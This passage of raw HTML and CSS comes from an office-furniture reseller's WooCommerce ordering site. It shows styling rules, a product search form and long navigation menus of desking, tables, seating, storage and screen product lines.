	    margin-left: 10px;
	}
	.searchform-popup .aws-container form.aws-search-form input.aws-search-field {
	    border-radius: 0 !important;
	}
	.searchform-popup .aws-container .aws-search-btn.aws-form-btn {
	    border-radius: 0 !important;
	}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
	.searchform-popup {
	    right: 10px !important;
	    top: 57.5% !important;
	    width: 100%;
	}
	#header .searchform-popup .search-toggle {
	    display: block;
	    width: 100%;
	    text-align: right;
	}	
}
@media only screen and (min-width: 991px) {
	#header .searchform-popup input.aws-search-field {
		border-radius: 5px 0 0 5px !important;
	}
	#header .searchform-popup .aws-search-btn.aws-form-btn {
	    border-radius: 0px 5px 5px 0px !important;
	}
}

/*--- Hide Captcha Icon ---*/
.grecaptcha-badge {
    display: none !important;
}

/*--- Remove duplicate add project ---*/
.single_variation_wrap .woocommerce-variation-add-to-cart .tinv-wraper.woocommerce.tinv-wishlist.tinvwl-after-add-to-cart {
    display: none !important;
}
/*--- WP Navbar ---*/
div#wnb-bar {
    color: #ffffff;
    border: none;
    box-shadow: none;
    padding: 5px 0 2.5px;
    font-size: 16px;
    line-height: 26px;
    font-weight: 700;
    background-image: none;
}
.wnb-bar-button {
    color: white;
    text-shadow: none;
    background-color: transparent;
    padding: 0;
    font-family: inherit;
    border: none;
    border-radius: 0;
    font-size: 16px;
    line-height: 26px;
    text-decoration: underline;
}
/*---wp popup---*/
p.wpapi-custom-message {
    color: #E00201;
    font-weight: 700;
}
/*---wfh css---*/
li#nav-menu-item-182015 a {
    background-color: #ffffff;
    color: #444444;
    border-radius: 5px;
    margin-top: 5px;
}
.woocommerce-info a.button.wc-forward {
    margin: 0 0 0 10px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel="canonical" href="https://myolg.online/product-category/storage/storage-caddies/"><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/simple-line-icons/2.4.1/css/simple-line-icons.css">


    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
        
                    
                
    </script>

	
<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style></head>
<body class="archive tax-product_cat term-storage-caddies term-109 wide blog-1  body-side theme-porto woocommerce woocommerce-page woocommerce-no-js tinvwl-theme-style wpb-js-composer js-comp-ver-7.4 vc_responsive">

    
    <div  class="top-nav-custom-container">
        <div  class="width: 100%;">
         

<div onclick="window.open('https://myolg.online/cart/','_self')"  style='float:right;margin:10px;font-size:25px;color:white;cursor:pointer'><i class="minicart-icon minicart-icon2"></i></a></div>
<div  class='col-sm-2 ' style='float:right'>


    <div class="searchform-popup">



        <!--a class="search-toggle"><i class="fa fa-search"></i></a --><!-- Commented by Ace Caspe 08/19/2020-->



        


    <div class="aws-container searchform" data-url="/?wc-ajax=aws_action" data-siteurl="https://myolg.online" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="false" data-mobile-screen="false" data-use-analytics="true" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="109" data-tax="product_cat" ><form class="aws-search-form" action="https://myolg.online/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6971b7e34d763">Search</label><input type="search" name="s" id="6971b7e34d763" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>



    


    </div>



    </div>
<div class='custom-dropdown'><ul id="menu-quick-links" class="mega-menu subeffect-fadein-left"><li id="nav-menu-item-189955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children active has-sub wide pos-right col-3"><a href="https://myolg.online/" class=" current"><i class="fa fa-reorder"></i>Quick Links</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-189957" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product-category/screens/screens-agile/" class="">50mm Screens for Agile</a></li>
	<li id="nav-menu-item-189959" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/?s=bar+leaner&amp;post_type=product&amp;type_aws=true" class="">Barleaners – frames only &#038; Complete</a></li>
	<li id="nav-menu-item-189961" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product-category/storage/storage-eko/" class="">Ekosystem storage</a></li>
	<li id="nav-menu-item-189962" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/?s=Flip&amp;post_type=product&amp;type_aws=true" class="">Flip tables – frames only &#038; Complete</a></li>
	<li id="nav-menu-item-189964" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product-category/seating/seating-game/" class="">Game chairs Configurator</a></li>
	<li id="nav-menu-item-189965" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product-category/tables/tables-modulus/" class="">Meeting room tables</a></li>
	<li id="nav-menu-item-189966" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item active" data-cols="1"><a href="https://myolg.online/product-category/storage/storage-caddies/" class="">Mobile drawers &#038; Caddies</a></li>
	<li id="nav-menu-item-189967" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product/qzone-phonebooth/" class="">Phonebooth</a></li>
	<li id="nav-menu-item-189969" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product/plantation-2-users-double-sided-desk-with-radius-screens/" class="">R18 Screens for Plantation</a></li>
	<li id="nav-menu-item-189971" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product-category/storage/storage-tambours/" class="">Tambours &#038; planters</a></li>
	<li id="nav-menu-item-189973" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product-category/components/comp-worktops/" class="">Worktops</a></li>
</ul></div></div>
</li>
</ul></div>

  
    </div>
    </div>
    
    <div  class="page-wrapper side-nav"><!-- page wrapper -->

        
                    <div  class="header-wrapper header-side-nav clearfix"><!-- header wrapper -->
                                
                    

<header  id="header" class="header-side  sticky-menu-header">


    <div class="header-main show-minicart">





        <div class="side-top">


            <div  class="container">


                				
				<div class="header-minicart-arrow">
				
					


        <div id="mini-cart" class="dropdown mini-cart minicart-arrow effect-fadein-up minicart-style1">



            <div class="dropdown-toggle cart-head cart-head2" data-toggle="dropdown" data-delay="50" data-close-others="false">



                <i class="minicart-icon minicart-icon2"></i>



                


                    <span class="cart-items"><i class="fa fa-spinner fa-pulse"></i></span>



                


            </div>



            <div class="dropdown-menu cart-popup widget_shopping_cart">



                <div class="widget_shopping_cart_content">



                    <div class="cart-loading"></div>



                </div>



            </div>



        </div>



    				
				</div>


            </div>


        </div>





        <div class="container">





            




            <div class="header-left">


                <div class="logo">


    <a href="https://myolg.online/" title="MyOLG Online - OLG Reseller Online Ordering" rel="home">



        


        <img class="img-responsive standard-logo" width="180" height="80" src="//myolg.online/wp-content/uploads/2016/09/olg_logo_white.png" alt="MyOLG Online" /><img class="img-responsive retina-logo" width="180" height="80" src="//myolg.online/wp-content/uploads/2016/09/olg_logo_white_2x.png" alt="MyOLG Online" style="max-height:80px;display:none;" />


        


    </a>



    </div>

            </div>





            <div class="header-center">


                <ul id="menu-main-menu" class="main-menu sidebar-menu subeffect-fadein-left"><li id="nav-menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow "><a href="https://myolg.online/" class="">Home</a></li>
<li id="nav-menu-item-150752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  narrow "><a href="https://myolg.online/product-category/sale/" class="">Sale</a></li>
<li id="nav-menu-item-227245" class="order-portal menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://myolg.online/order-portal/" class="">Order Portal</a></li>
<li id="nav-menu-item-157223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://myolg.online/product-category/new-release-products/" class="">New Release Products</a>
<span class="arrow"></span><div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-261202" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product-category/seating/astral/" class="">Astral</a></li>
	<li id="nav-menu-item-260793" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product-category/ripple/" class="">Ripple</a></li>
	<li id="nav-menu-item-260627" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product-category/storage/tempo/" class="">Tempo</a></li>
	<li id="nav-menu-item-260098" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product-category/willow/" class="">Willow</a></li>
	<li id="nav-menu-item-258608" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product/elaro/" class="">Elaro</a></li>
	<li id="nav-menu-item-258609" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product/mesa/" class="">Mesa</a></li>
	<li id="nav-menu-item-258610" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product/avalon/" class="">Avalon</a></li>
	<li id="nav-menu-item-258611" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product/cedar/" class="">Cedar</a></li>
	<li id="nav-menu-item-256704" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product-category/edge25/" class="">Edge25</a></li>
	<li id="nav-menu-item-251154" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product-category/klass/" class="">Klass</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://myolg.online/product-category/desking/" class="">Desking</a>
<span class="arrow"></span><div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-251155" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product-category/klass/" class="">Klass</a></li>
	<li id="nav-menu-item-225659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/desking/fixed-height/agile/" class="">Agile</a></li>
	<li id="nav-menu-item-225661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/desking/fixed-height/anvil/" class="">Anvil</a></li>
	<li id="nav-menu-item-225665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/desking/fixed-height/axis/" class="">Axis</a></li>
	<li id="nav-menu-item-223824" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/desking/axis-stretch/" class="">Axis Stretch</a></li>
	<li id="nav-menu-item-225668" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/desking/fixed-height/ekosystem/" class="">Ekosystem</a></li>
	<li id="nav-menu-item-160274" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/desking/desking-modulus/" class="">Modulus</a></li>
	<li id="nav-menu-item-235692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/desking/plantation-desking/" class="">Plantation</a></li>
	<li id="nav-menu-item-244369" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/desking/sprint-podium/" class="">Sprint Podium</a></li>
	<li id="nav-menu-item-225719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/quickstand/" class="">Quickstand</a></li>
	<li id="nav-menu-item-189555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/desking/desking-risers/" class="">Risers</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://myolg.online/product-category/tables/" class="">Tables</a>
<span class="arrow"></span><div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-226537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/ascend/" class="">Ascend Flip Table</a></li>
	<li id="nav-menu-item-142343" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/tables/tables-agile/" class="">Agile Flip Tables</a></li>
	<li id="nav-menu-item-189729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/tables/barleaners/" class="">Barleaners</a></li>
	<li id="nav-menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/tables/tables-axis/" class="">Axis</a></li>
	<li id="nav-menu-item-134504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/tables/tables-eko/" class="">EkoSystem Tables</a></li>
	<li id="nav-menu-item-217933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/tables/flare/" class="">Flare</a></li>
	<li id="nav-menu-item-157744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/tables/tables-modulus-all-black/" class="">Modulus All Black</a></li>
	<li id="nav-menu-item-227431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/tables/tables-modulus/" class="">Modulus Tables</a></li>
	<li id="nav-menu-item-172015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/tables/plantation/" class="">Plantation</a></li>
	<li id="nav-menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/tables/tables-team/" class="">Team</a></li>
	<li id="nav-menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/tables/tables-uni/" class="">Uni</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-181417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://myolg.online/product-category/seating/" class="">Seating</a>
<span class="arrow"></span><div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-261203" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product-category/seating/astral/" class="">Astral</a></li>
	<li id="nav-menu-item-260789" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product-category/ripple/" class="">Ripple</a></li>
	<li id="nav-menu-item-260099" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product-category/willow/" class="">Willow</a></li>
	<li id="nav-menu-item-258612" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product/elaro/" class="">Elaro</a></li>
	<li id="nav-menu-item-258613" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product/mesa/" class="">Mesa</a></li>
	<li id="nav-menu-item-258614" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product/avalon/" class="">Avalon</a></li>
	<li id="nav-menu-item-258615" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product/cedar/" class="">Cedar</a></li>
	<li id="nav-menu-item-245449" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product-category/seating/madison/" class="">Madison</a></li>
	<li id="nav-menu-item-244979" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product-category/seating/nico/" class="">Nico</a></li>
	<li id="nav-menu-item-181419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/seating/seating-adapta/" class="">Adapta</a></li>
	<li id="nav-menu-item-181415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/seating/seating-balance-range/" class="">Balance Range</a></li>
	<li id="nav-menu-item-181420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/seating/seating-boston/" class="">Boston</a></li>
	<li id="nav-menu-item-238733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/seating/engage/" class="">Engage</a></li>
	<li id="nav-menu-item-231422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/seating/evo/" class="">Evo</a></li>
	<li id="nav-menu-item-238732" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/seating/flow/" class="">Flow</a></li>
	<li id="nav-menu-item-181404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/seating/seating-game/" class="">Game</a></li>
	<li id="nav-menu-item-234427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/seating/link-trolley/" class="">Link Trolley</a></li>
	<li id="nav-menu-item-226536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/logic/" class="">Logic Chair</a></li>
	<li id="nav-menu-item-181405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/seating/seating-luna/" class="">Luna</a></li>
	<li id="nav-menu-item-181407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/seating/seating-metro/" class="">Metro</a></li>
	<li id="nav-menu-item-181408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/seating/seating-mode/" class="">Mode</a></li>
	<li id="nav-menu-item-181409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/seating/seating-motion-sync/" class="">Motion Sync</a></li>
	<li id="nav-menu-item-181412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/seating/seating-otto/" class="">Otto</a></li>
	<li id="nav-menu-item-181413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/seating/seating-scroll/" class="">Scroll</a></li>
	<li id="nav-menu-item-243953" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/seating/sofia/" class="">Sofia</a></li>
	<li id="nav-menu-item-181411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/seating/seating-optic/" class="">Optic</a></li>
	<li id="nav-menu-item-181414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/seating/seating-smooth/" class="">Smooth</a></li>
	<li id="nav-menu-item-231609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/seating/stax/" class="">Stax</a></li>
	<li id="nav-menu-item-243275" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/seating/tilly/" class="">Tilly</a></li>
	<li id="nav-menu-item-181416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/seating/seating-urban-mesh/" class="">Urban Mesh</a></li>
	<li id="nav-menu-item-238944" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/vista/" class="">Vista</a></li>
	<li id="nav-menu-item-208143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/seating/venice/" class="">Venice</a></li>
	<li id="nav-menu-item-231608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/seating/zipp/" class="">Zipp</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children active has-sub narrow "><a href="https://myolg.online/product-category/storage/" class=" current">Storage</a>
<span class="arrow"></span><div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-260626" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product-category/storage/tempo/" class="">Tempo</a></li>
	<li id="nav-menu-item-259799" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product-category/storage/rhodes/" class="">Rhodes</a></li>
	<li id="nav-menu-item-602" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/storage/storage-accessories/" class="">Accessories</a></li>
	<li id="nav-menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/storage/storage-bookcases/" class="">Bookcases</a></li>
	<li id="nav-menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item active" data-cols="1"><a href="https://myolg.online/product-category/storage/storage-caddies/" class="">Caddies &amp; Mobiles</a></li>
	<li id="nav-menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/storage/storage-cupboards/" class="">Cupboards &amp; Credenzas</a></li>
	<li id="nav-menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/storage/storage-shelves/" class="">Desk Shelves</a></li>
	<li id="nav-menu-item-134505" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/storage/storage-eko/" class="">EkoSystem Storage</a></li>
	<li id="nav-menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/storage/storage-filing/" class="">Filing</a></li>
	<li id="nav-menu-item-244574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/storage/knox-locker/" class="">Knox Locker</a></li>
	<li id="nav-menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/storage/storage-tambours/" class="">Tambours</a></li>
	<li id="nav-menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/storage/storage-lockers/" class="">Lockers</a></li>
	<li id="nav-menu-item-226728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item active" data-cols="1"><a href="https://myolg.online/product-category/storage/storage-caddies/" class="">Mobiles</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-603" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  narrow "><a href="https://myolg.online/product-category/receptions/" class="">Receptions</a></li>
<li id="nav-menu-item-604" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://myolg.online/product-category/screens/" class="">Screens</a>
<span class="arrow"></span><div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-253518" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product-category/edge25/" class="">Edge25</a></li>
	<li id="nav-menu-item-230853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://myolg.online/product-category/screens/central-spine-screens/pinnable/acoustiq/" class="">AcoustiQ</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-230860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/screens/central-spine-screens/pinnable/acoustiq/clam-on-screen/" class="">Clamp on Screens</a></li>
		<li id="nav-menu-item-230861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/screens/central-spine-screens/pinnable/acoustiq/slide-on-screen/" class="">Slide On Screens</a></li>
	</ul>
</li>
	<li id="nav-menu-item-226001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://myolg.online/product-category/screens/central-spine-screens/" class="">Central / Spine Screens</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-225999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children "><a href="https://myolg.online/product-category/screens/central-spine-screens/pinnable/" class="">Pinnable</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-226003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children "><a href="https://myolg.online/product-category/screens/central-spine-screens/pinnable/e-panel/" class="">E-Panel</a>
			<ul class="sub-menu">
				<li id="nav-menu-item-226002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/screens/central-spine-screens/pinnable/acoustiq/" class="">AcoustiQ</a></li>
			</ul>
</li>
			<li id="nav-menu-item-226000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/screens/central-spine-screens/pinnable/studio50/" class="">Studio50</a></li>
		</ul>
</li>
		<li id="nav-menu-item-226008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children "><a href="https://myolg.online/product-category/screens/central-spine-screens/non-pinnable/" class="">Non Pinnable</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-226007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/screens/central-spine-screens/non-pinnable/radius18/" class="">Radius18</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="nav-menu-item-226022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://myolg.online/product-category/screens/hung-screens/" class="">Hung Screens</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-226037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/screens/hung-screens/hung-screens-radius18/" class="">Radius18</a></li>
	</ul>
</li>
	<li id="nav-menu-item-226041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://myolg.online/product-category/screens/modesty-panels/" class="">Modesty Panels</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-226042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children "><a href="https://myolg.online/product-category/screens/modesty-panels/e-panel-modesty-panels/" class="">E-Panel</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-226046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/screens/modesty-panels/e-panel-modesty-panels/acoustiq-e-panel-modesty-panels/" class="">AcoustiQ Modesty</a></li>
		</ul>
</li>
		<li id="nav-menu-item-226051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children "><a href="https://myolg.online/product-category/screens/modesty-panels/melamine/" class="">Melamine</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-226050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/screens/modesty-panels/melamine/axis-melamine/" class="">Axis</a></li>
		</ul>
</li>
